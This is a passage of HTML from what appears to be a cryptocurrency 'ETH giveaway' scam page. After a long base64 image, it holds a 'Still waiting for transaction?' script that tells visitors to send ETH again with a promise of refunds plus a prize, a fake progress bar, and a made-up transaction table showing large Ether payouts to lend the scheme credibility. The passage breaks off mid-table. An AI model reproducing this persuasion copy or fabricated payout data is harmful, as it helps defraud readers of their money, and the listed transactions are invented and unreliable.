Ha0vIH5RUQrJt0UeySgjBTrStvv1LRgBgSLdOpAPPFU1GKVqI2U7Uvr6tkUNHU0hrPOZFJdVQIXryEaai9gUliYEhU5TRD8g2Ox9dSyFzACCHHiCmqN0LjQ65gSGjtrO9OWSIJwJC1Hh3oiQ45HKQq6J6AHG/CDVuIZFUUgsJlCaeVbIhKwRcy2agJGQ9BHgyKkAFq3M9H5XRIdBTUr3s8zKRQSQOq5KRAypXHT0g8EQRkEi2/AifOcpIlBHZnI8soCDnWJNKs3ymA6j0tu3ozUcRaOBDjiijDpRTN2v4UhEokv9MJVHGOSj4UhclEh0lEWBEwiEdlTJYEXVRSXmy4UMrOcQmikzuS4aRTQ++lAAdWcRpStoAnkZTyGNhhExfgqhj9jC+L2nnInPYgJqYBpg4ROZLGbgnRfZFpQIMLS/EURPKMhKHS1LJA7nJyxm/RAFVVkShX6LBLcXCh7/NlCNwiECdhBeWP8SIqU61CCipNLawwAFLdTrmRgCxzjrRNCtz0GSdIBDWi0BVTS/VyjvVVFGPQKhOB2gnVtgTqA3UFSOorNM/qxKHGVLplR/ZYaCAIM+n/AGtgcpjSPxg1UDVgJpN8cMGAzWBYXqEp4EagcCcsocJBootNisJSAMFAMH/[base64]/DvKQJ1KHMBhhBVCWzHRv4tgsKwDIQkbIG9xwhzWkgQxYQMIOAuplzCw2/ydwcEGb56wmcPLkDdGls54BhIPK5sQPN92zoM2DAwbrBBC8HLSii2PnoMShmYuOtGQKVxTCSvrSCtgyUViH6UUTwEhKaVun97yAMzRFDFod9Zw5sFqm8AGzqlZyDUb6lDkwAcKxHjAC3hwVMuQ21/[base64]/[base64]/B2yPB3yPB5yfF7yvF+y/GAzPGCzPKEzfKGzvKJz/OK0PON0fOQ0vOT0/SV1PSX1fSY1fSa1vSc1/Se1/Wg2PWj2vWn2/Wq3far3fat3vaw3/e04fe24fe34ve44ve54ve64/e85Pi95PjA5fjC5vjE5/nG6PnJ6fnK6fnN6vnR7PrZ7/vj8/z4/P78/f77/f76/f75/P73+/32+/30+v3z+v3y+f3x+f3w+f3u+P3t+P3s9/3r9vzp9vzn9fzl9Pzh8vve8fvd8fvc8Pva8PvX7/rV7vrU7frS7frQ7PrP6/[base64]/[base64]/fwIKZ8tFg2DDixEjrhGjcmMbOHVMgLzxBmfKPnE/yGtGMMEbnzlZummFwmHTBHqc7CzBTU5CDxircuGa0JPZpB4Jm2tnQmUQe0nJ9n95gR2aK2Bv+QL6rPHaKmESUU2AjeJHf6rE/u/8kA77BmbqDIIBX3qUlnsLgCbRn+6fCeuUR9rC0cX+BAipr3fFBf8q5sNIWBIqWlhwlJKjcFSnpcZuDj5XFgoPKNeAHSi1gmFduZeXgoXIqnGTFiHkZNxYSKCoHIEl/[base64]/[base64]/0w2IzskycFCcECJxd+M/[base64]/[base64]/xYrgAVhcOtxabpekBLyvIrVKUgN6eZYvmAkIqjJT6NCih6pxSQGLwsjvkmRJs3yRSHq7SB3DRIAjkgWZPhqbRnZGJAhkVCwjDRPONuIEOnVgnF5hQwLopEyN1CGbPrKbV/[base64]/zC1tXOxX1DecIRqthaFK/HDA3CblwyY9CeDOCVxKaDalVARtwDIwRN7ogcgtBG3DOiXS3RA3L8cYAjNvQkdkjCh7m6TJW+obHcX4IAhxLImb5ACBdabF0fGRA/mo28BdEDYmPgBCQCk7wjc+hKd0vcvCmgBpVgyBhlc68ALkMB7Z/KF0x54Az8ggzRHEocv9CDAEBaAdmuyWAgbpgE2qAJDOaKHKcRgpyY2zJhsQtAY/8UDPtgC9ipihzEwYQZQtbFhpHoTuArZMBQoQQ2KQIUxoOEQgvADTgVhBiskgQcrmO2RVbeTN7zgyGDOU4V08oYZhPnMSSJrT8yM5jaPSP/NPuGPm+fcHzj/[base64]/uWEKhwW0CKpAYMSpgQiky7MIkNA50RnkEEcQt5AFcIImvNThjVOCciF8ABdUIa8Yl4geumCEFAz3rAVIGAEPpKCGgoecImyoghBiQAKgJggDJejBFNz58pKwIQxTMIIPbvCCE4hAAw2DAAZAUAIW8AAJU+jCGvrd86pb/[base64]/7mLA7mXB72fC72nD72vD72zE723E8G/F8HHF8HLG8HPG8HTH8HXH8HjI8XjJ8XrJ8XvK8X3K8YDM8YPN8obO8onP8ozR85LT85TU9JfV9JnW9JvW9J7Y9aHZ9aPa9aXa9afb9anc9qvd9q3e9q7e9rDf97Hg97Tg97fi97ji97rj+Lzk+L3k+L/l+MDm+MHm+MPn+MXn+cbo+cjo+cnp+cvq+czq+c3r+c7r+s/r+tHs+tLs+tPt+tTt+tbu+tfv+tnv+9rw+93x+9/x++Dy++Lz/OPz/OX0/Of1/Or2/Ov3/Oz3/e33/e34/e/4/fD4/fH5/fL5/fP6/fT6/fX7/fb7/ff7/fj8/vn8/vr8/vv9/vz9/v3+/[base64]/[base64]/bqbrMAr42YT67b/14tG8sAw1ZethHvOzboTT8qD6DTctED9rZxZ4akYjSFRSwxhp9twAk2SAbYrUTFgMktx1ccDvh2RUqACMBgcits4hYX5/[base64]/LC+UFEtu75RHOdMGEoIRDtW2YBiYCsSMZluucQsGUGAbJAosGJw0OaFLvlHDN3Am6ZDTwEx54S9CzQtnDK4dCCcELcs7RlSuHQrGXm1rMge77QECcTb1m00QJ5ACcFDd2xJ71GswsnIwxxsSeNYHdSxp5uMAT1lu+CLYmoW2L/[base64]/bk0Kq9CT+4U4Sl1MIy4hkwNclAk5fQ8ibymQxxg0CThdQSAfglLLXJatMpEqIdcrkLdPVAU7iSgjVnpQH3L0BTixQCODK9AbcgQFONOgdnAT1OuFtiXoJEVnU/[base64]/OKXTNG7bkwcocv9KdhrCNJGAgKGQJxHtGQoGpklCo/5JERI0CnqCEQQBDJUCi7ARThMQpGCsZ6jZVcQRjDLUEd2CSEMJoFIW4YGk1sCXXTVqiRdZg6QgsMyyAJOWGanTnlAwsLFY01Ay0AgjG/[base64]/CCi1alSKFCw02aiWRBC4jOsRAHgURkh2snGRp0mkgNy4iCCURUkDoJALBZVoAo7IVYBbidIIlTYXADxdySFmu1cWlPAnZxDodxtQU5SE6rsAIMARHuETPtx0smh4SRKbCwEslA4nh/gBb+EbyZeQFb5xwcAVKGETSDRhgd8VQV5f4ggqIhgADnBCe1kiiCPUE8ELGMRM9BBc+BJABl6AFkvOAAO+XXgAbKgJbS5sGAXs4AzEFUkm0CAE+9EYL5qyyTl//JcEvEAKbTCjRxIRBhx0jchxSQ9Oagdlw5wgCWY470T6oIUfoLbKfymRTvoJ5s544AZN4AIc/NBBgVAi/xGC4MMc0oCFJNggBE8uM15KqRPv6vnPhkIBJnqyifsC+tAMAkHeeGIJyiD60QwSAduAQonjQvrSvmkBg4WyCT9j+tONwcF/h+I4UINajkjhgotNDWmPJuUMeWY1oHm4lDqQV9ZVtgD4nFKIrOIayjCgL1Q2IQWd/RrBA3giVeAg2mN/dwLYm0ojnOfs5qqgzVfJAoSrvScGQFMrguAot4u54ayQwcLjxhEFECaWS0ChxOkWzwCOsGmyhDveAwqBF90iBrHh2zcceFFkzODrf/8FBBDNTBssbXAAiMCKzamDDVbN7RG0ymh+4IGxcX0AHtSNcYi4QsE/[base64]/sutAsutBs+tDs+tEtOtGtOtItexLtuxNt+xQuOxSue1Tuu1Uuu1Wu+1YvO1ZvO1ave5dvu5evu5gv+5hv+5iwO5jwO5lwe9nwu9owu9pw+9rw+9uxPBvxfBxxvBzxvB1x/B3yPF5yfF7yvF9y/F+y/GAzPGBzPKDzfKFzvKHzvKJz/KK0POM0POO0fOQ0vOS0/OV1PSW1fSZ1vSb1vSd1/Wg2PWh2fWj2vWl2vWm2/Wn2/ao3Paq3fas3vav3vaw3/ey4Pe14fe44ve85Pi+5fjA5fjB5vjE5/jH6PnK6fnM6vnO6/nQ7PrS7PrU7frV7vrW7vrX7vrY7/rZ7/vb8Pvd8fvg8vvi8/vj8/zk8/zl9Pzm9Pzn9fzq9vzs9/zt9/3u+P3v+P3w+f3x+f3y+f3z+v30+v31+v32+/34/P76/P77/f78/v79/[base64]/[base64]/0U5DVoC5dkF6VtG7UT3UN590YNCHjQ2sNRnzD+s0hy22GY83T+/PUCR9JzVqne20f2m264D/+3851mHwPie3vYVD7mowvph1Np/3JTivjDxdJv2QN/8rX7qfSFf8/[base64]/IhaBppwpMWSHlBCXyZQEPDcGBtR4gCQCIzVXhwbcOfBRhYCCUd7jNgQ3xwadVrjfN950gVm8an/hpEdQKZQ3h4jKCgIRj/UOIAh2VWSxGcEInERJAPUuJV0abR5oQGRWBRqiSNkd0SNWlikaol9ZAdHjRtUVEeNWmbHQo3dTuRDiwvk9l0fNU4x0SbolWgFfUO0GK5EdLDbV3uLePmhHxI90SKr9BlcYhUS5fohAv/SpwixEIIQkSItJtFgryUW95CYJe7RILwldgGRax9aTGEMJebwUCcKlAjGhnKUGMFDeZRIgKMbGvmhxwxdUSKYG572IaUN5VBiGyriUSIQDnFQIs8i+gwhBg1lUiKAKjJRIpUK5fwhFioK5PSHaTAkRokwqvgJAh9KwVASHzpQ9kAzfEh0Qude/8jD3QJR8SEKDCXwYbaAz/[base64]/qDUGEWojAINQBwTYRQdBZSxA/[base64]/TghBjjnchFD1KrLLFoGAPcxBU4nQYBFHJKtF5dKN4FrUAIRW5Hcl+qJsDPHQEsnuIiRr0QWGtBpEtuidF+lbi3JJmiwAKQYaSWGN4kAaxQGJDRr5xPVq1IBCVOYQsGqRB5yUkVeWyAPetMslNgekYGrEEklsUQuI2hawAIkEHpkokObYFuoA6Z8byYT/gPSFrmJpoB5hw5gYShavAimVHzEpkG7IFbfWqJYfCemS9liVTfQHSwGIHkiUMCYAmIwqkDBUjeY5EknYD0tMoKpTBrGtJWXAXSMxQ2EB8AJIQGUODNgsWEdiqsJqgGBM4UQUxlfYFZ7kEY/FkgGYphRB/5hxsw6IFkrisNm0BMGzR/kCNNe6EiL0FgATUENRFjHLzaI1JZWobGFrMBqgYAILDTguABAANpUEdEwIiIJueRKGCWg3LXxlSR2P24ArkPQmbbjleQHQA5hwYgXzBUAEuHBFmtzhefk1gUVdIokC5jcCThBsSyghhhPkNy0TaMRMDJHdBwOgBWfob0rsIISozpcAIvNvAh/8gCX84SSO0MIHLCyXJdZEDSyWCweCIAY/kJEjnoBDDjoaY8beRAoxHgwDaOCEMdzhERY5RBuiAAP5BTkt9dUJEp6cGQm4IAldSEMdAJHUgUAiEHhogxiocINFUlkueM0J3c7cmw60oP8E/WTzYG7QHDnbmUAt0DBPCHvnPldHBR8MCp/[base64]/[base64]/B1x/B2yPB3yPF4yfF7yvF9y/GAy/GBzPKDzfKFzvKJz/KM0fOP0vOT0/SW1fSY1fSZ1vSa1vSd1/Sf2PWg2fWi2fWk2vWn2/Wp3Pas3fat3vav3vaw3/ay4Pez4Pe14fe24ve44ve54/e74/i85Pi+5PjA5fjC5vjF5/jI6PnL6vnO6/nR7PrS7frT7frV7vrZ7/rb8Pvd8fve8fvg8vvh8/vi8/zj9Pzk9Pzl9Pzn9fzo9fzp9vzq9vzr9/zs9/3t9/3u+P3w+P3x+f3y+f3z+v30+v31+v32+/33+/34/P75/P76/f78/f79/[base64]/[base64]/raGjtOQMm2E/THKBdegzupGAC8C794vdRKcNp2zFOVEhy2j+YB7V04zntAYak+4wEwzrvJtp5Ov9S4Z23hPA6LbkoPzwLepw72A8P8d4mE/nJ1dSfyQV/[base64]/[base64]//ixofcxuG1Clmx4BaNmT7hvQn+MzKgfG+KhkMoMNnAbowtMOGdCYkzowqUuMxiGQlZMGF2kRkwYbUJITPjEpVlMSG9CYjOIV6RrTFhVQusxiHKkPjN4g0K5MkjIpZAzyIJCIzB4QKeQTMiBQiEwiIGoCDBogUIf2C3qtP5doNCkBX4g6tX+ZaBQxgWKICr7/t2dkLsFliBq3/[base64]/8COZhSSLQbSiUx/[base64]/[base64]/8wBpFd6q0km0bwrAYABeBxKI4iQLSiF8yR7eJZvAeCCUgIlDDQNEgcWtxK6LjcAP5BiT+YwzysNwLksCexyAZAAJjzWJnoozHinMjeXWCKDy4WAEgJhk0EI4aLrXYFM/[base64]/8njGWznJ8TA54B5RJYnrOeS2ODgA7FZHsOtF+AcDmigMG0gk50RpHSBuUmes9CPkodJvBoPd/uKX7AbaWpHIFXfeURat70iVcgCLh4IVGiDjESOAwWPuQt1ct9ALD0YokkFBfWQULBXhXzBgLiWkYIkAKrA4MIp/66QC+oLWzEEONje0cCl/4NJaZwQGd7BwiIQI8hhkAwa/OGA28IEB4k7O3LcCALw0bPGcBYbr98oAuIBNElwDCudgOABGAotI/aYOxfq4BJaMoDEBYEawgY4Q6MEgQSCllpGMz4UpdwQxGmvGcLLEHZtcrEJd5QBF8XOQAqcIIc9J1xgmACDkZciO5yJeADL4Sy5AvJQxeIcAL85kgCM1hCGCgK84lI4g1UCEILKO0fDNjgCWXYdc874og5gOEJPojBCkwgZgtAwNFTeQAJaDCEKHChDXlg8dLHTvaym/3saK9PQAAAIfkECQUAkwAsAAAAAMgAyACHB5vlBpvlBJrlA5rlApnlAZnlAJnlBZvlCJzlCpzlC53lDJ3mDZ7mD57mEJ/mEZ/mE6DmFaHnFqHnF6LnGaLnGqPnG6PnHaTnH6XnIaXoIqboJafoKanoK6npLKrpLavpL6vpMazpM63pNK3qNq7qOK/qOrDqPbHrP7HrQbLrQ7PrRLTrR7XsSrbsS7fsTrfsT7jsUbntU7rtVbrtVrvtWLztWbztW73uXL3uXb7uX7/uYb/uY8DuZsHvZ8LvacPva8PvbMTvbsTwcMXwcsbwdcfwd8jxecnxe8rxfcrxfsvxf8vygczyg83yhc7yh87yitDzjNDzjdHzjtHzkNLzkdPzk9P0lNT0ldT0ltX0mNX0m9b0ndf1n9j1odn1pNr1ptv1qNz2q932rd72r9/2sd/2s+D3teH3uOL3uuP3vOT4vuT4v+X4web4w+f4xOf4xuj5yOn5yun5y+r5zev5z+z60u361e761+762e/72vD72/D73PH73vH74fL74/P85fT85/X86fb86vb87Pf87vj97/j98fn98vn98/r99Pr99fr99/v++Pz++fz++v3++/3+/P3+/[base64]/TwJYYAF0KNIDf6BMsKAUwMBGiWd6hOQFBJPsxpAQ7VrzTkvCmjVKsSr2ZdlToxdu+GsW5SQunRYS9fAn7d4RYbRULfulbyAOc4R0bevi8CILf6pUbhw1MSQHyIyAqBx4zSRMyeMdCWCZctENIsmqIfoZ8scRo/OkuD06buqIRNi4dq1ltiJ1XiufRoG7sBBeNdW8BtvoabCa68pfnYPhuS8izD3yoYBdN4fplP9MuC68EHakRb/8Z58S/ifi1qQTy7jvE5GJdYnRxDJ/U1HKuRDb2O/[base64]/4TGimTEilJ8Gn5qq0lqhMjBkbuW9IKGA1wZLEmGCKBhWceSZIWGE/zY7EhYUQjGtCP1oaEJ2I4UJoV4dCsSBRTaIG5IbFBYwB7ngrQDhTW0C1IDDq4rr0eIOnjDvQwtQghEVFAoB78I4THFCgAwAVEMDnZAMEGLmPFDBlmtAFFrCFrxcB4HVzYWAJI4RIeDARwib8QTNzZnQ1I4iMO5eVDBgseWUeHQsAjy1+wiZwBBMW+kMoSxfhAcG/PM1xXNUB4O6hArIz3zJZ8eDJXhYBixanE1Q1A4aPKqdzjoBEM8IFjCrhAg6PRCagWosK0MB8jtQrvph5mtLQcowUKJOP8YyK5yeK1QHAg2EGwkDq6MkBcIpnDsz/phndC3+jG7K20Bjp2QDwiaF+ygAf6g0A0I9hTsswHmoBDO+sG266wBxqBQCgh+vau2AVqckKP6NcuI2QptEOAC0yKYXUJ96lfBtAgEmIFCCgSYWrMPBBhBQpIgOP2xFQSIAPYIYjCt8Pp9n1DzRE8L+XrXJ1T3euYf64DzCq2/HiTNiqXf8Qh9gKC0uzoEguaGEFzph13B8gOCjJKQFSCIK8HKl36CdpC46ecvwTqD2hSSAwSFJlhdC5DlDmIEBL3gWGVzm0K2gCCHBcuA8llUQtaAIAEAy1ZDk8/AEvIHB+ksVoFwkIn/[base64]/yEAKOIirEPQBQB4omJqKF4XacOocISI52iImRYBQYjs6aGAIsiTGQlDiBKQBw9lYUVs0IgkLBCiDjgiQnVQlobOtpEprEiU52noiu6mEUQsYEUfdA8k4BQiBXWkCTPC4HlkMCMzeKQR5FoRpMLDuRVtryN2WtEAlsocJ+xoDCFplYYoipsu7IilIDHojJ7wm4/[base64]/mDGIpwAvpyOKc4wVyI11IBFyAhC2SIA6wSwgg2QCEGSZ3xWIDwE0XQTsiWaQAHTkCCDmiAAvNDcl96cJRGOFDKWJYPDdT7k0dsOMtg5g0MLgsUSMAyzGi2TAvw1xXmpvn/zVqpgarMkkI429kAb3PLhO6c5gNY8i1YoCufkeyADgUmDnIctJAzAODEEIK3inawCW6UmSREesIjzMwZanvpJU1ADbjxAxM7vaQYGKI4jnACJUlNoQbIcDp/kDGro0hO95jBfrOGDgUsRCBGIEHQuXYNAI7wzwvxAdLBtowMyoQjNSA72WvpwGix1AZOQlsrEdACl7EUB1lDewNWiG+g6GBRVqegDKXaAxLMGWkA6MBYsZJEGmyw6jcPQAVb+G2wDqGFwUq5ACawgmdhZoREC3kEUKj1wyZBByrIQAIOxsANrtDohR/kDlvAgWNnRAIhjOHCFmfIIeDQBSO8YAPuOb0OA04wBC/[base64]/sutAsutBsutCs+tDs+tFtOtHtetItexJtuxKtuxLtuxNt+xOt+xPuOxRue1Tue1Vuu1Xu+1YvO1bve5dvu5gv+5iwO5jwO9lwe9mwe9owu9qw+9rw+9txO9uxPBwxfByxvB0x/B2yPB5yfF7yvF9yvF+y/GBzPKCzPKEzfKGzvKHz/KK0POL0PON0fOQ0vOT0/SV1PSW1fSZ1vSb1/Se2PWh2fWk2vWo2/ar3fat3vav3/ax3/ez4Pe14fe34ve54/e75Pi/5fjA5vjD5/jG6PnH6PnK6fnM6vnP6/rQ7PrT7frU7frW7vrY7/ra8Pvb8Pvd8fvf8vvh8/vj9Pzn9fzp9vzq9vzs9/zu+P3w+f3x+f3y+f30+v31+/32+/33/P74/P76/P77/f78/f7+/v79/[base64]/[base64]/bgPDGVuNJrA6j+99Dg7MT7cP9nu6cD+OVsxouFfn65F/VXr7df3gT+0kc+5kvfYT8pfv3SUdUfT/[base64]/g2OlLIIQ4Q52juiSGqYKmiiGTFOL/0KqrLOFJIQqO0NrSIRBQaIGWuqo0BYUK3BEsS4tE12Aax7I0ZoNSNMtSCQ2qIO1KczS4gKXXogSigWB0m1IhrOlXg7gpYWEgBMCiO9IjGoDr7klqGCjCvCflB+Cj+JL0yAMA5tBvSXAASMCZA4f0BIBLJEySofMZIIjDIgkC4GMUh+QFgMZmDJKG87HgMUiOJKCfGSN/tIZ+GqT80bDzQeGyRyC3V9fMHMF6ngQ4c0SIfkf0vNHK860htEaMtrdArkdj1CV45zaNkXntRSH1RYfox+zVCdmBlX6AcB3JIneYgQURLVzAmx4K1dveZz2TbTYRLlyAXVdRJgTGfDd4/yz32XXfzdcYCiV9HhP4/k233cRtoZAS82GBbxHz7ZRQD/N16G4U8wmh0AvzpTdvF/NFjVAI8702rxnzlaAQBvOpNW/BbyukM3iQ4NvHfA/YPl+/i/CukAW/9ztAexAoVEHx+PJ2XgQKUcD8vPPxnJAE7QUw8HwTKIT9edrjC8l8FCi0V3uH4OvIfHAjZFZ7eeD7c+0JVdme6O7eMd8HCt0wXxj4Itp5XqAQIczHCvjaW3t8oBAnzCcJ+DIceBCXEC3MBwb4SsJ8fpOQMVQPX5RpD+ES0gb9TMxdDJhP3hCCB/2QCF1+0M8eFJII/SAQXaybHkI8MJ8euGth7RkBQ/94MB8QuEs558GYQqpgQnE5Qlnn0QJD3NaecHWLiudZYUIGoR8diOsI+uHUQr53ngQwTVpkBA8HHMKZol0rW/PxYkOaoB8ISgsK+jlMQ9Cgn+5JK16hc8giynWeMjSLj/Mx40Pa2J4YNAsGXYRIFgDEh2DtAUBWdMgl9WM5WoGxiRChTXsekDtXIcJk8zGBRJAAoPe4SgoAmoJEsHieCigiVYFA5XzmIJFBAugKqSICgPwoESLqhwGE6JQeBHeeIVCEDQbqpKJIAyAtRkSU7SkA2xRFO/3wryJXMFAJHjEoRWCzPYmqiCAIYCAO2kmYAEoAIi7ytPYgoJJvQiSAgnb/[base64]/8KI1RDJsSrBgy5n5IAv//[base64]/NcJZKDG7ane/EOc42mFVipuC8O4eZCV9FDHv8jGUEWPQ05SE0lC/[base64]/ThDFM82IEHyr0cB7SACWMIbskj8oc6tGEMXJjCEXjwghEIlgESyAAISLCCHjRBC2iQQ0xmzvSmO/3pUI86QgICADs="
            style="margin-top:-15px" width="30px">
          <div id="waiting">
            <br />
            <p style="font-size:11px" class="f-16 em-300 mb-25" onclick="wait()">Still waiting for transaction? Click <a><u>HERE</u></a>.</p>
            <script>
              function wait() {
                waiting.innerHTML = "Sometimes transactions are not sent properly. Try sending it again. Remember, every transaction address we receive gets their ETH back + giveaway prize.";
                waiting.style.color = "green";
              }
              //"<p style="font-size:15px; color:red;">Sometimes</p>"
            </script>

            <p></p>
            <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Once we receive your transaction, the outgoing transaction is processed to your address.</p>
            <p style="font-size:11px" class="f-16 em-300 mt-15 mb-25">Every address that is sent too late, gets their ETH immediately sent back.</p>
          </div>
          <br>



        </div>
      </div>
    </div>
  </div>

  <div id="lympo_progress">
    <div class="row progress-row">
      <div class="colums_12">
        <div class="progress-ico">
          <div class="progress-ico">
            <div class="progress">
              <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 100%;">
                <span class="sr-only" style="display:none">x</span></div>
            </div>
          </div>
          <div class="dot-1" id="lefteth">Counting Ethereum left...</div>
          <div class="dot-1-airdrop  progress-left" style="left: 100%;"></div>
          <span class="progress-bar-value" id="progress-ico-bar"></span>
        </div>

      </div>
    </div>
  </div>


  <div class="last_trans">
    <div id="ContentPlaceHolder1_maintab" class="tab-v1">
      <ul class="nav nav-tabs" id="nav_tabs">
        <li class="active"><a href="http://ethgiveaway.epizy.com/#transactions" title="Primary Transactions" data-toggle="tab" onclick="javascript:updatehash(&#39;&#39;);">Transactions</a></li>
        <li id="ContentPlaceHolder1_li_mine"><a href="http://ethgiveaway.epizy.com/#mine" data-toggle="tab" onclick="javascript:updatehash(&#39;mine&#39;);">Mined Blocks</a></li>
        <li id="ContentPlaceHolder1_li_disqus"><a href="http://ethgiveaway.epizy.com/#comments" title="User Comments" data-toggle="tab" onclick="javascript:loaddisqus();"><span class="disqus-comment-count"
              data-disqus-identifier="Etherscan_0x52bc44d5378309ee2abf1539bf71de1b7d7be3b5_Comments">Comments (127)</span></a></li>
      </ul>

      <div class="tab-content" style="padding: 1px 0;">
        <div class="tab-pane fade in active" id="transactions">
          <div class="panel panel-info">
            <div class="panel-body table-responsive">

              <i class="fa fa-sort-amount-desc" rel="tooltip" data-placement="bottom" title="" data-original-title="Oldest First"></i>&nbsp;Latest 25 txns from a total Of <a href="http://ethgiveaway.epizy.com/#"
                title="Click to View Full List">7278862 transactions</a> (&gt; more than <a href="http://ethgiveaway.epizy.com/#">25 PendingTxns</a>)
              <h1 class="f-24 mvn em-300">Transactions for address: <span id="trnsctin">0x19416EE0696925a3d52bDFe30Cb703f4Bf616ACd</span></h1>

              <table class="table" id="myTable">
                <tbody>
                  <tr>
                    <th>TxHash
                    </th>
                    <th class="hidden-sm">Block
                    </th>
                    <th>
                      <span title="UTC time">Age</span>
                    </th>
                    <th>From
                    </th>
                    <th></th>
                    <th>To
                    </th>
                    <th>Value
                    </th>
                    <th><span rel="tooltip" data-placement="bottom" title="" data-original-title="(GasPrice * GasUsed By Txn) in Ether">
                        <font color="silver" size="1">[TxFee]</font>
                      </span>
                    </th>
                  </tr>
                  <tr class="toolbar">
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x1ce42e56d4e59ed4...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">now</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xe95D1124Ab479B8aD...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td><span class="address-tag">0x2ac441b4816f48eb...</span></td>
                    <td>45 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00158</font>
                    </td>
                  </tr>
                  <tr class="toolbar">
                    <td><a class="toolme" href="http://ethgiveaway.epizy.com/#">0x4225ad4c6e2bdec3...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">now</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x2ac441b4816f48eb...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td><span class="address-tag">0xe95D1124Ab479B8aD...</span></td>
                    <td>4.466 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00478</font>
                    </td>
                  </tr>
                  <tr class="toolbar">
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xefd347fe0c4448b9...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span>
                    </td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td>
                      <span class="address-tag">0x855402e5ef90ff2f...</span></td>
                    <td>37 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00611</font>
                    </td>
                  </tr>
                  <tr class="toolbar">
                    <td>
                      <a class="toolme" href="http://ethgiveaway.epizy.com/#">0xd826ec89007ec1f2...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td>
                      <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">1 mins ago</span></td>
                    <td>
                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x855402e5ef90ff2f...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td>
                      <span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>3.622 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00243</font>
                    </td>
                  </tr>
                  <tr class="toolbar">
                    <td><a class="toolme" href="http://ethgiveaway.epizy.com/#">0xfc61c579cde34b41...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td>
                      <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">2 mins ago</span></td>
                    <td>
                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xf29ead6184ea63f7...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td>
                      <span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>1 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00686</font>
                    </td>
                  </tr>
                  <tr class="toolbar">
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xa36aa0c7f7a8ec5c...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td>
                      <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td>
                    <td>
                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td>
                      <span class="address-tag">0xcd10e0e41717cfe3...</span></td>
                    <td>30 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00869</font>
                    </td>
                  </tr>
                  <tr class="toolbar">
                    <td><a class="toolme" href="http://ethgiveaway.epizy.com/#">0xa259355c6d86f011...</a></td>
                    <td><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td>
                      <span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">3 mins ago</span></td>
                    <td>
                      <a class="address-tag" href="http://ethgiveaway.epizy.com/#">0xcd10e0e41717cfe3...</a></td>
                    <td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>
                    <td>
                      <span class="address-tag">0x34b6341655061f4B5...</span></td>
                    <td>3 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00564</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">5 mins ago</span></td>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x34b6341655061f4B5...</a></td>
                    <td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>
                    <td><span class="address-tag">0x3c44762c6f79d6b9b...</span></td>
                    <td>8 Ether</td>
                    <td>
                      <font color="gray" size="1">0<b>.</b>00042</font>
                    </td>
                  </tr>
                  <tr>
                    <td><a class="address-tag" href="http://ethgiveaway.epizy.com/#">0x9dfdb2ab6a16b910...</a></td>
                    <td class="hidden-sm"><a href="http://ethgiveaway.epizy.com/#">5386568</a></td>
                    <td><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3">6 mins ago</span></td>
